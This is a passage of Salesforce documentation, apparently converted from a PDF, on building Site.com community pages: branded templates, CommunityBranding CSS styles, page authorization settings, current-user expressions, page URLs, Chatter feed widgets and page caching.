- **• Create Branded Pages**—The quickest and easiest way to create branded pages is to use the Community Template, which is automatically included with all Site.comcommunity sites. When you [create a new page based on the Community Template](#page-4954-0), the page includes all of the branded styles in your community, including the community's header and footer. If you want even more control over the look and feel of your community page, you can [create your own page template](#page-4986-0), drag community headers and footers to it from the Widgets section of the Page Elements pane, and add other community styles.
	- Note: As of Spring '15, the Community Template is no longer available for new communities. If you already have a Site.com community that's based on the Community Template, it will continue to work. For information on creating a community, see [Create](#page-3220-0) [Communities](#page-3220-0) on page 3213.
- **• Use Branded CommunityStyles**—Develop the look and feel of your custom pages by using the [CommunityBranding style sheet](#page-4955-0), or by [creating branded community styles](#page-4956-0) in your own cascading style sheets (CSS). If you're not completely up to speed with CSS, the [Style pane](#page-5018-0) provides an easy, visual way to create and manage styles. Or if you're a CSS expert who likes to get straight into the code, you can hand-code community styles right in your own [style sheets](#page-5025-0).
- **Create Public Pages**—Using the template as a base, you can quickly [create pages,](#page-4989-0) which automatically inherit all the elements of the page template. Or if you need a standalone page that doesn't follow the overall design, you can create a blank page instead.
- **• Make Pages Private**—By default, any page you create in Site.com Studio is publicly available. However, you can [make pages private](#page-4961-0) so that only logged-in Communities users can access them.
- **• Add Features, Page Elements, and Community Widgets**—Use Site.com's prebuilt [page elements](#page-4993-0) to add features such as [navigation menus,](#page-5011-0) [images](#page-4999-0), [content blocks,](#page-5000-0) and community[widgets.](#page-4966-0) Retrieve data from your organization's objects and dynamically display it on your site pages using [data repeaters](#page-5041-0) and [data tables.](#page-5046-0) Alternatively, gather and submit data from visitors using [forms](#page-5063-0).
- **• Add and Edit Content**—At this stage, the page is usually ready for you to add and edit content such as [text](#page-5002-0), [images](#page-5003-0), [videos,](#page-5004-0) and [hyperlinks](#page-5005-0). And as you work, you can [upload](#page-4978-0) any images or files you need.
- **• Review and Test the Page**—Testing the changes to your page happens throughout the development cycle. You should always [preview your changes](#page-5098-0) to ensure they display as expected in a browser. You can also send a preview link to reviewers so they can review the finished product before it goes live.
- **• Publish the Page**—After testing is complete, you're ready to make the page available to your community by [publishing your](#page-5105-0) [changes.](#page-5105-0)
- **• Add Authenticated Pages to Your Community's Tab**—Now that the page is tested and published, if you're working with authenticated pages, the final step is to [add the page to a tab](#page-4965-0) in your community.

## EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage a community's custom pages:

**•** "Create and Set Up Communities"

OR

Site.com Publisher User field enabled on the user detail page

AND

**• Use Site.com in Sandbox**—Site.com is now available on sandbox. When you create a sandbox copy from a production organization, you can include your Site.com sites. You can also copy your sandbox site back to production using the [overwrite](#page-4976-0) feature.

#### SEE ALSO:

[Use Community Builder \(Site.com\) Without Templates](#page-3293-0) [Salesforce Communities Overview](#page-3202-0) [Brand Your Community](#page-3230-0)

## Which Community Template Should I Use?

Community templates let you build a community that gives customers the same visual and functional experience on tablets, mobile devices, or their desktops.

Your customers want an easy way to interact with your company whenever and wherever they are. A self-service community gives your customers an easy way access the information they need when they have questions. With communities built on the Koa and Kokua templates, customers can search for information using knowledge articles and contact support, if necessary. They can search for articles, ask questions, and get crowd-sourced answers from the community in communities built using the Customer Service (Napili) template. If they still can't find what they're looking for, they can contact support without having to log in. The self-service templates let you extend your community to various devices with a consistent user experience every time.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



A wizard guides you through selecting a template and then walks you through the initial setup, including topic and data category setup.

- **•** Kokua is a visually rich self-service template that presents users with knowledge articles organized by data categories. Users can also submit cases to get help from agents.
- **•** Koa is a text-based self-service template that's optimized for mobile devices. It lets users search for and view articles by text representations of data categories, and contact support if they can't find what they're looking for.
- **•** Customer Service (Napili) template lets your customers post questions to the community and search for and view articles. If they don't find what they're looking for, they can contact a support agent.

Community Builder makes it super easy to customize your community. Simply edit a few components to include information about your community, add images to extend your branding, and you're ready to go—without any coding! Also, if you want a more custom experience, you can create custom pages, add components to pages, use custom Lightning components, and expose more Salesforce objects.

Communities are automatically displayed in a logged-in user's profile language, so you don't need to create and manage a separate community for each language. With Community Builder, you can extend the language support for guest users in communities. If a guest user's language isn't supported, they can choose one from a language picker on each community page. And because all languages are maintained within the community, you don't have to create and manage a separate community for each language.

#### SEE ALSO:

[Create Communities](#page-3220-0) [Compare Features Available in the Community Templates](#page-3300-0) [Configure and Customize Pages in Your Community](#page-4953-0) [Implementation guide: Community Templates for Self-Service](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf)

## <span id="page-4953-0"></span>Configure and Customize Pages in Your Community

Pages are the building blocks of your community. They control how your users see and interact with the community.

Each page contains a collection of components that are organized around a task or function—whether it's opening a case or searching for an article. The pages that comprise each of the preconfigured community templates are ready for you to use with very little configuration. Also, you can create pages or drag and drop other components on to existing pages as needed. If you create custom Lightning components, they appear in the list of available components on the left side of the page.

When you edit a page, you can set properties for how information appears, move components around, or delete components you don't require.



Note: You can delete inactive pages, but you can't rename pages.

For example, the Home page in the Customer Service (Napili) template contains components that quickly give community members an overview of the community content. These include components that let customers explore articles, read discussions, search for information, ask questions, and contact support. If you're creating a community to deflect cases and don't want to let customers file cases, you can remove the component for contacting support.

To edit a page, go to Community Builder

- **1.** From the Page dropdown, select the page to edit.
- **2.** Click **to open the Page Editor.**
- **3.** Select the component you want to edit.
- **4.** In the property editor, edit any of the properties of the component.
- **5.** To add a component to the page, simply drag it from the Lightning Components menu and drop it where you want it on the page.
- **6.** To delete a component from the page, hover over the component and click  $\times$
- **7.** After you're done configuring the page, click **Publish**.

#### SEE ALSO:

[Which Community Template Should I Use?](#page-3299-0) [Implementation guide: Community Templates for Self-Service](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf)

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, customize, or publish a community:

**•** "Create and Manage Communities"

OR

Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

- To enable Communities:
- **•** "Customize Application"

To create article types and article actions:

**•** "Manage Salesforce Knowledge"

To create data categories:

**•** "Manage Data Categories"

#### <span id="page-4954-1"></span>Create Branded Pages Overview

When you create a Community site, Salesforce automatically creates a new Site.com site and associates it with your community.

With Site.com Community sites you can:

- **•** [Use the branded Community template](#page-4954-0) to create Site.com pages for your community.
	- Note: As of Spring '15, the Community Template is no longer available for new communities. If you already have a Site.com community that's based on the Community Template, it will continue to work. For information on creating a community, see [Create](#page-3220-0) [Communities](#page-3220-0) on page 3213.
- Use the [CommunityBranding](#page-4955-0) style sheet to style Site.com pages by using CSS.
- <span id="page-4954-0"></span>**•** [Create your own community CSS styles](#page-4956-0) using a number of available Network [namespace](#page-4957-0) [expressions.](#page-4957-0)

## Create Branded Pages from the Community Template

Site.com Community sites include a branded template that you can use to create new community site pages.

The styles for the Community Template come from the CommunityBranding style sheet, which is automatically included for all new Site.com Community sites.

To create branded pages from the Community Template:

- **1.** On the Site.com Overview tab, hover over Site Pages and click **New**.
- **2.** Type the new community page name. Page names can't include spaces or special characters, such as #, ?, or @.
- **3.** Make sure Community Template is selected for the page template.
- **4.** Click **Create**.

### Note:

- **•** Community branding options, such as headers, footers, and page colors, are set from the **Administration** > **Branding** section on the Community Management page.
- **•** Empty community headers and footers, or headers that contain only images, won't work in Site.com. Be sure to specify customized HTML blocks for your community headers and footers if you're creating Site.com pages from the Community Template, or creating community headers and footers using Network namespace expressions.

#### **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage a community's custom pages:

**•** "Create and Set Up Communities"

OR

Site.com Publisher User field enabled on the user detail page

AND

**•** Community headers and footers are available as widgets in Site.com community pages. To add a community header or footer to a blank page, drag it to the page from the Widgets section of the Page Elements pane.

#### SEE ALSO:

[Getting Started With Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) [Create Branded Pages Overview](#page-4954-1) [View the CommunityBranding Style Sheet](#page-4958-0) [Site.com Page Templates Overview](#page-4983-0) [Creating Site.com Page Templates](#page-4986-0)

## <span id="page-4955-0"></span>Apply Community Styles from the CommunityBranding Style Sheet

The CommunityBranding style sheet contains a set of CSS styles created from Network namespace expressions.

The CommunityBranding style sheet is attached to the Community Template, and is responsible for the template's branded look and feel. You can access the styles in the CommunityBranding style sheet and apply them directly to elements on any page.

To apply community styles using the CommunityBranding style sheet:

- **1.** Make sure the CommunityBranding style sheet is attached to the Site.com page you want to brand. (See [Creating and Using CSS Style Sheets](#page-5025-0) on page 5018.)
	- Note: All Site.com pages based on the Community Template automatically have the CommunityBranding style sheet attached to them.
- **2.** Select the element on the page you want to style.
- **3.** Open the Style pane.
- **4.** Select Class.
- **5.** Start typing "brand". A list of all of the available styles in the CommunityBranding styles sheet appears.
- **6.** Select the style you want to apply.

#### SEE ALSO:

[Create Branded Pages Overview](#page-4954-1) [Create Branded Pages from the Community Template](#page-4954-0) [View the CommunityBranding Style Sheet](#page-4958-0) [Creating and Using CSS Style Sheets](#page-5025-0)

#### EDITIONS

Available in: Salesforce Classic

#### Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

#### USER PERMISSIONS

To build, edit, and manage a community's custom pages:

**•** "Create and Set Up Communities"

#### OR

Site.com Publisher User field enabled on the user detail page

#### AND

#### <span id="page-4956-0"></span>Create Community Styles in a CSS Style Sheet

Branded Community styles are available in Site.comCommunity sites through Network namespace expressions.

You can access a full list of available Network namespace expressions to create new community styles in any CSS style sheet. When you add an expression to a CSS rule, Site.com "pulls in" the style as it's defined in the community, and displays it on your page.

To create community styles in a CSS style sheet:

**1.** Open an existing style sheet or create a new style sheet. (See [Creating and Using CSS Style](#page-5025-0) [Sheets](#page-5025-0) on page 5018.)

#### **2.** Click **Edit Style Sheet Code**.

**3.** Add a new community style rule by using any of the available Network expressions. You can create both ID styles and class styles. For example:

EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

#### USER PERMISSIONS

To build, edit, and manage a community's custom pages:

**•** "Create and Set Up Communities"

OR

Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

```
#main_content_block {
 background-color: {!Network.primaryColor};
 color: {!Network.primaryComplementColor};
}
.secondary_content_blocks{
 background-color: {!Network.zeronaryColor};
 color: {!Network.zeronaryComplementColor};
}
```
**4.** Apply the new styles to elements on other pages.

Note: Remember, the style sheet that contains your community styles must be attached to the page containing your styled elements.

SEE ALSO:

[Create Branded Pages Overview](#page-4954-1) [Expressions Available for Community Branding](#page-4957-0) [Creating and Using CSS Style Sheets](#page-5025-0)

#### <span id="page-4957-0"></span>Expressions Available for Community Branding

You can use the Network namespace expressions listed on this page to [create your own](#page-4956-0) [Community styles](#page-4956-0).

Community branding options, such as headers, footers, and page colors, are set from the **Administration** > **Branding** section on the Community Management page.



- **•** Empty community headers and footers, or headers that contain only images, won't work in Site.com. Be sure to specify customized HTML blocks for your community headers and footers if you're creating Site.com pages from the Community Template, or creating community headers and footers using Network namespace expressions.
- **•** Community headers and footers are available as widgets in Site.com community pages. To add a community header or footer to a blank page, drag it to the page from the Widgets section of the Page Elements pane.



Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition



#### SEE ALSO:

[Getting Started With Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) [Create Branded Pages Overview](#page-4954-1) [Create Community Styles in a CSS Style Sheet](#page-4956-0)

#### <span id="page-4958-0"></span>View the CommunityBranding Style Sheet

The CommunityBranding style sheet contains a set of branded styles from your community.

Community branding options, such as headers, footers, and page colors, are set from the **Administration** > **Branding** section on the Community Management page.

To see the Community styles in the CommunityBranding style sheet, on the Site.com Overview tab, click Style Sheets, and click the CommunityBranding style sheet. The Community styles are listed on the left. To see the code for the style sheet, click **Edit Style Sheet Code**.

A total of fourteen Community class styles are provided. These are the default contents of the style sheet:

```
EDITIONS
```
Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

```
.brandZeronaryBgr {
background-color: {!Network.zeronaryColor} !important;
}
.brandZeronaryFgr {
color: {!Network.zeronaryComplementColor} !important;
}
.brandPrimaryBgr {
background-color: {!Network.primaryColor} !important;
}
.brandPrimaryFgr {
color: {!Network.primaryComplementColor} !important;
}
.brandPrimaryBrd2 {
border-color: {!Network.primaryComplementColor} !important;
}
.brandPrimaryFgrBrdTop {
border-top-color: {!Network.primaryComplementColor} !important;
}
.brandPrimaryBrd {
border-top-color: {!Network.primaryColor} !important;
}
.brandSecondaryBrd {
border-color: {!Network.secondaryColor} !important;
}
.brandSecondaryBgr {
background-color: {!Network.secondaryColor} !important;
}
.brandTertiaryFgr {
color: {!Network.tertiaryComplementColor} !important;
}
.brandTertiaryBgr {
background-color: {!Network.tertiaryColor} !important;
color: {!Network.tertiaryComplementColor} !important;
background-image: none !important;
}
.brandTertiaryBrd {
border-top-color: {!Network.tertiaryColor} !important;
}
.brandQuaternaryFgr {
color: {!Network.quaternaryComplementColor} !important;
```

```
}
.brandQuaternaryBgr {
background-color: {!Network.quaternaryColor} !important;
}
```
SEE ALSO: [Getting Started With Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) [Create Branded Pages Overview](#page-4954-1) [Create Branded Pages from the Community Template](#page-4954-0)

## <span id="page-4959-0"></span>Adding Authenticated Pages

#### Site.com Authorization Overview

As part of your site design, you might want to control what content is public and private to your site visitors. New sites are initially set so that all site resources, such as folders and pages, are public. You can change the default setting from the Authorization view found under Site Configuration.

The global site authorization options are:

- **•** No Authorization (default)—All resources are public.
- **•** Requires Authorization—All resources are private.
- **•** Custom—All resources are public by default, but can be made private.

## **FDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

The No Authorization and Requires Authorization options let you quickly make your site either all public or all private. But, if you want to control access to individual pages, folders, and other resources, use the Custom option. Selecting Custom enables a Requires Authorization checkbox on the Actions menu  $\clubsuit \bullet$  for all resources throughout the site. You can define authorization at the site, folder, page, and individual resource level. As you mark items for authorization, a lock icon appears on them. After a resource, like a page, is marked as private, users who aren't logged into Salesforce are asked to log in when they try to access it.

Resources can inherit their privacy setting from folders. For example, when a resource, such as a site folder, is marked for authorization, anything placed in that folder inherits the folder's authorization setting and becomes private. If you drag that resource into a public folder, it becomes public again. But, if you explicitly mark a resource as private using the Actions menu, and then drag it into a public folder, it still remains private because the privacy setting at the resource level dominates.

When you use the Custom option, an authorization table appears in the Authorization view that lets you manage your private resources/items marked as private. You can remove authorization from a resource by either deleting it from the authorization table, or by deselecting the Requires Authorization box on the item itself.

SEE ALSO:

[Setting Authorization on Your Site](#page-4960-0) [Setting Custom Authorization](#page-4961-0) [Removing Site.com Authorization](#page-4962-0)

<span id="page-4960-0"></span>As part of your site design, you might want to control what content is public and private to your site visitors. New sites are initially set so that all site resources, such as folders and pages, are public. You can change the default setting from the Authorization view found under Site Configuration.

The global site authorization options are:

- **•** No Authorization (default)—All resources are public.
- **•** Requires Authorization—All resources are private.
- **•** Custom—All resources are public by default, but can be made private.
- **1.** Open your site for editing.
- **2.** Click **Site Configuration** > **Authorization**.
- **3.** Select an authorization option.

SEE ALSO:

[Site.com Authorization Overview](#page-4959-0) [Setting Custom Authorization](#page-4961-0) [Removing Site.com Authorization](#page-4962-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To manage authorization:

**•** You must be an administrative user on the site

#### USER PERMISSIONS

To build, edit, and manage a community's custom pages:

**•** "Create and Set Up Communities"

OR

Site.com Publisher User field enabled on the user detail page

AND

#### <span id="page-4961-0"></span>Setting Custom Authorization

When you select Custom authorization, you get a great deal of flexibility in controlling access to your site. Not only can you control who has access to top level resources, like folders and pages, but you can also set access at the individual resource level.

Using Custom authorization at the folder level is a great way to make a large number of resources private without having to mark them individually. Let's say you periodically run sale offers for your paid users. If you drag all the sale pages into a special folder you mark for authorization, they instantly inherit the folder's setting. Users will need to log in to access them. Plus, if you decide to make one of the sale pages available to everyone, you can simply drag it back into a public folder, or to the root of the All Site Content area.

- **1.** Open you site for editing.
- **2.** Click **Site Configuration** > **Authorization**.
- **3.** Select **Custom**.
- **4.** Click **All Site Content**.
- **5.** Create a folder to hold the private pages if it doesn't already exist.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To manage authorization:

- **•** You must be an administrative user on the site
- **6.** From the folder's Actions  $\bullet\bullet\bullet$  menu, select **Requires Authorization**. You'll see the lock **a** appear on the folder. It is now private.
- **7.** Drag any pages you want to make private into the folder. A lock **a** appears on them too.
- Example: Let's take another example. If you have a page that you'd like to keep private no matter where it resides, you can set its authorization using the Actions menu. After you set it at the individual resource level, it remains private even if you drag it into a folder that isn't set to private. In other words, an resource marked private is always private until you deselect **Requires Authorization** on the Actions menu.

If you check the Authorization page, you'll see all folders and resources marked private are listed in the authorization table where you can view and delete them.

SEE ALSO:

[Site.com Authorization Overview](#page-4959-0) [Setting Authorization on Your Site](#page-4960-0) [Removing Site.com Authorization](#page-4962-0)

#### <span id="page-4962-0"></span>Removing Site.com Authorization

You can remove authorization for a resource by either deleting it from the authorization table under Site Configuration, or by deselecting Requires Authorization from the  $\bullet$   $\bullet$  menu.

- **1.** Open your site for editing.
- **2.** Click **Site Configuration** > **Authorization**.
- **3.** From the authorization table, click **Delete** next to the item you want to remove. Alternatively, navigate to the All Site Content view. Select the resource. From the Actions  $\bullet \bullet \bullet$  menu, deselect **Requires Authorization**.
- Example: If a resource is explicitly marked as private using the Actions menu, then you must remove authorization from it using the Actions menu. For example, if a page marked private is dragged into a folder that's public, it remains private. Likewise, if you drag it into a folder that's already private, and remove the authorization on that folder, the page will still be private.

#### SEE ALSO:

[Site.com Authorization Overview](#page-4959-0) [Setting Authorization on Your Site](#page-4960-0) [Setting Custom Authorization](#page-4961-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To manage authorization:

**•** You must be an administrative user on the site

## Displaying Current Community User Information in Site.com

#### <span id="page-4963-1"></span>Display Current Community User Information

Site.com designers creating authenticated pages for a community site can display the current user's information by accessing CurrentUser namespace expressions.

- **1.** Open the page on which you want to display the current community user's information.
- **2.** From the Page Elements pane, drag a **Content Block** or **Custom Code** page element onto the page.
- **3.** Type *{!CurrentUser.* and the value that you want to display. For example, { ! CurrentUser.firstName }.

Check the list of [available expressions for displaying current user information.](#page-4963-0)

- **4.** Add any additional text you require. For example, Welcome back {!CurrentUser.firstName}!.
- **5.** If you're in a Content Block, click **Save**. If you're in a Custom Code element, click **Save and Close**.
- Note: If an unauthenticated user views a page that contains CurrentUser expressions,  $\mathbb{Z}$ the current user information does not appear. For example, if an unauthenticated user viewed a page that contained the above example, the user would see "Welcome back !" as the welcome message.

## <span id="page-4963-0"></span>Expressions Available for Displaying Current User Information

Use these CurrentUser namespace expressions to [display authenticated user information](#page-4963-1) on a Site.com community page.



#### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

#### USER PERMISSIONS

To build, edit, and manage a community's custom pages:

**•** "Create and Set Up Communities"

#### OR

Site com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition



## <span id="page-4964-0"></span>Determine the URL of a Site.com Page

After you create a Site.com page, you can determine the page's URL to:

- **•** Provide your users with a URL that lets them access a public page directly.
- **•** Create a link to the page from other pages, including Force.com Sites and Visualforce pages.
- **•** Make it the home page for your community using a URL redirect in Force.com Sites.
- **•** Add a private page to a web tab in your community.
- **1.** To determine the correct URL for the page:
	- **•** From the Create Community wizard, click **Customize**.
	- **•** If you navigated away from the Create Community wizard, click **Customize** > **Communities** > **All Communities**, then click the **Manage** button next to the community name.

#### **2.** Click **AdministrationSettings**.

- **3.** Copy the URL displayed on the page and paste it into a text editor.
- **4.** To create a URL that points to:
	- The Site.com site's home page, append /s/ to the URL. For example, https://mydomain.force.com/mycommunity/s/.
	- A specific Site.com page, append /s/*<page\_name>*, where *<page\_name>* is the name of the Site.com page. For example, https://mydomain.force.com/mycommunity/s/promotion.

The URL is case-sensitive and "s" must be lowercase.

#### SEE ALSO:

[Add Authenticated Site.com Pages to Community Tabs](#page-4965-0) [Force.com Sites URL Redirects](#page-5124-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To build, edit, and manage a community's custom pages:

**•** "Create and Set Up Communities"

OR

Site.com Publisher User field enabled on the user detail page

AND

## <span id="page-4965-0"></span>Add Authenticated Site.com Pages to Community Tabs

After you create a private Site.com page, you can add the page to a tab in your community.

In this case, you need to create a Web tab that points to your Site.com page.

- **1.** In the Properties pane for your page, select Show Salesforce Header. Selecting this option ensures that you see tabs in your community.
- **2.** Enter the tab name as it should appear on the tab in your community. The web tab you create must have the same name.
- **3.** [Determine the correct URL for the page](#page-4964-0).

The URL must be in the following format https://*mydomain*.force.com/*mycommunity*/s/*<pagename>*, where *pagename* matches the name of your page.

- **4.** From Setup, enter *Tabs* in the Quick Find box, then select **Tabs**.
- **5.** In Web Tabs, click **New** and enter the name of the tab as it appears in the Tab Name field in your page properties.
- **6.** On the Step 3 screen, paste the URL you created in the Button or Link URL text box.
- **7.** Return to the Create Community wizard and add the new tab to your community.

To preview the private page in your community, you must publish your Site.com site.

Note: You can't publish your site from sandbox.

SEE ALSO: [Salesforce Communities Overview](#page-3202-0) [Create Web Tabs](#page-4340-0)

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To build, edit, and manage a community's custom pages:

**•** "Create and Set Up Communities"

OR

Site.com Publisher User field enabled on the user detail page

#### AND

<span id="page-4966-0"></span>Use the Chatter News Feed to display a Chatter feed on your site pages, or display the feeds of a particular group using the Chatter Group Feed.

**1.** Drag the **News Feed** or **Group Feed** from the Widgets section of the Page Elements pane onto the page.

When you add a widget to a page, it creates a copy or *instance* of the widget. You can't edit the content of a widget, but you can edit the properties.

**2.** If you're adding a group feed, enter the Group ID in the Properties pane.

The Group ID determines which group feed is displayed on your page. You can include more than one group feed on a page if you want to show the feeds for multiple groups.

**3.** Preview the page to test the feed, or use Live Mode to see how the feed renders in different mobile devices.

Consider the following limitations when using a news or group feed in your community Site.com sites:

- Chatter news and group feeds only appear if a user is logged in to the community. They don't appear to guest users or in anonymous preview mode.
- **•** Chatter news and group feeds may not render appropriately on pages less than 700px wide. We recommend a minimum page width of 700px to view full content. We also recommend using a white background.
- **•** Chatter news and group feeds only inherit some page branding elements.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To build, edit, and manage a community's custom pages:

**•** "Create and Set Up Communities"

OR

Site.com Publisher User field enabled on the user detail page

#### AND

## Improve Performance with HTML Page Caching for Communities in Site.com

HTML caching lets you improve the performance and page rendering of your community's Site.com site by controlling how often the generated markup of the page is reloaded.

Lets say 100 people visit the page at the same time. Without caching, the page makes 100 separate requests for the same markup, slowing performance considerably. However, with caching enabled, the page markup is requested and retrieved only once—the first time someone visits the page. Any subsequent page requests during a set time period are returned from the cache. When the specified time period expires, the cache is refreshed.

Note: The caching duration applies only to community pages that are accessed by guest  $\mathbb{Z}$ users. When a user logs in to access the page, caching is disabled.

- **1.** In Site.com Studio, open the page.
- **2.** In the Cache Duration (Minutes) field of the Cache section of the Properties tab, specify the length of time to cache the page.

By default, the caching duration of a page is set to 30 minutes.

To disable caching, set the page's caching duration to 0.



Available in: Salesforce Classic

